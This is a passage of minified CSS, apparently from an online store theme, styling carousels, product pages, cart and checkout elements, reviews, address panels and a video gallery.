ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#000;display:inline-block;padding:.35714rem .5rem;text-decoration:none}.tag a:hover{color:#4f4f4f}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.42857rem;width:1.42857rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#424242}.socialLinks .icon svg{fill:#424242;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.5rem;width:1.5rem}.socialLinks--alt svg{fill:black}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#000;background-color:rgba(0,0,0,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-transition:height .3s ease;transition:height .3s ease}.heroCarousel-content{background-color:#000;padding:.78571rem 1.5rem 3rem;text-align:center}@media (min-width:801px){.heroCarousel-content p+.heroCarousel-action{margin-top:1.5rem}}@media (min-width:551px){.heroCarousel-content{background-color:#000;background-color:rgba(0,0,0,.9);background-color:rgba(0,0,0,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:35.71429rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#fff;font-size:20px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#fff;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#a5a5a5;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.78571rem;padding-top:.78571rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.21429rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#a5a5a5;margin-bottom:.35714rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.35714rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#000;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.78571rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:760px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.35714rem;margin-right:-.35714rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.85714rem;margin-right:2.85714rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding:.35714rem;text-align:center}.productView-thumbnail-link{border:1px solid #ebebeb;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #ebebeb;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{margin:0 0 .35714rem}.productView-brand{margin:0 1rem .78571rem 0}.productView-brand a:hover{color:#4f4f4f}.productView-price{font-size:21px;margin-bottom:.5rem}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#000;display:inline-block;margin-left:.35714rem;vertical-align:middle}.productView-reviewLink:hover{color:#4f4f4f}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.78571rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:none}.productView-info-name{clear:both;margin-bottom:.21429rem;margin-right:.35714rem}@media (min-width:551px){.productView-info-name{font-family:Barlow,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.35714rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}@media (min-width:801px){.productView-options .form-action{padding:0;width:auto}}@media (min-width:1261px){.productView-options .form-action{display:inline-block;margin-top:1rem}}.productView-options .form-action .button{width:100%}@media (min-width:801px){.productView-options .form-action .button{width:auto}}@media (min-width:1261px){.productView-options .form-action .button{margin-right:.78571rem}}.productView-options .form-action .button--primary{margin-right:.78571rem}.productOptions-list{border:1px solid #ccc;list-style:none;margin:0;max-height:400px;overflow-y:auto;position:relative}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #ccc}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.28571rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#a5a5a5}.compareTable{border-top:1px solid #ebebeb;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #ebebeb}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Barlow,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.28571rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.28571rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.28571rem 1rem 1.28571rem}@media (min-width:801px){.compareTable-item{padding-top:1.28571rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#424242;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.28571rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.78571rem;padding-right:.78571rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:71.42857rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #ebebeb;margin-bottom:2.28571rem}.toggle:last-of-type{margin-bottom:4.57143rem}.toggle-title{margin-bottom:2.28571rem}.toggleLink{color:#000}.toggleLink:hover{color:#4f4f4f}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:85.71429rem;width:100%;border:#ebebeb solid;border-radius:0;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{background-color:#a3a3a3;padding:1.71429rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banner{margin:0 auto;max-width:85.71429rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.21429rem .5rem .21429rem .71429rem;text-decoration:none}.facetLabel .icon{height:.85714rem;width:.85714rem;display:inline-block;fill:black;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #ebebeb;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #ebebeb;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.35714rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:7.14286rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .21429rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#333;float:left;margin-bottom:.35714rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#000;margin-bottom:.21429rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.35714rem}.cart-item-options--giftWrapping{margin-top:1.14286rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#333}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.28571rem;margin-top:.14286rem;padding:.21429rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.28571rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#424242}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #ebebeb}}.cart-total .form-input{display:inline-block;height:2.28571rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .35714rem center;background-size:1.42857rem 1.42857rem;height:2.28571rem;margin-bottom:.78571rem;padding:0 .78571rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#000;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Barlow,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.21429rem;padding-top:.21429rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.28571rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#000;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#4f4f4f}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.78571rem;padding-right:.78571rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.78571rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2.28571rem;margin-bottom:0}.estimator-form-label-text{margin-left:.71429rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.35714rem}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:85.71429rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #ebebeb}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.21429rem}.previewCartItem-brand,.previewCartItem-price{color:#000;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:85.71429rem;width:100%;border-top:1px solid #ebebeb;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.78571rem .35714rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .78571rem}}.previewCartAction .button{margin:0;padding-left:.78571rem;padding-right:.78571rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.35714rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.78571rem;padding-top:.35714rem}.previewCartAction-viewCart{padding-left:.35714rem}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.address{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:17.85714rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.78571rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.78571rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.35714rem}}.address-title{margin:0 0 .78571rem;text-transform:none}.address-details{list-style:none;margin:0 0 .78571rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#000;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#a5a5a5}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #ebebeb;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1.14286rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.78571rem;position:relative;margin-bottom:1.85714rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list 